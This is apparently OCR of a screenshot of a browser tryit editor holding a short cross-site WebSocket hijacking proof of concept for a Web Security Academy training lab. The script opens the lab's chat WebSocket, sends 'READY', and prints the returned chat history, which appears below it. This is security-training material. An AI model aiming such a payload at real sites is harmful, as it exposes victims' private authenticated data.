 Chrome File Edit View History Bookmarks Profiles Tab Window Help A Thu 28 Dec 22:59
W3Schools Tryit Editor Cross-site WebSocket hijacki
w3schools.com/js/tryit.asp?filename=tryjs_myfirst N Share
Gmail YouTube Maps Facebook Aperi'Solve
Styles
Pane
18 1
Run ❯ Result Size: 643 x 551 Get your own website
<!DOCTYPE html>
<html>
<body>
<script>
let newWebSocket = new WebSocket
("wss://0a5c002904c4140b82d6b5de005600c7.web-security-
academy.net/chat")
newWebSocket.onopen = function (evt) {
newWebSocket.send("READY");
}
newWebSocket.onmessage = function (evt) {
document.write(evt.data);
}
</script>
</body>
</html>
{"user":"You","content":"abc"}{"user":"Hal Pline","content":"Errr... go on, ask me another."}
{"user":"CONNECTED","content":"-- Now chatting with Hal Pline --"}
110%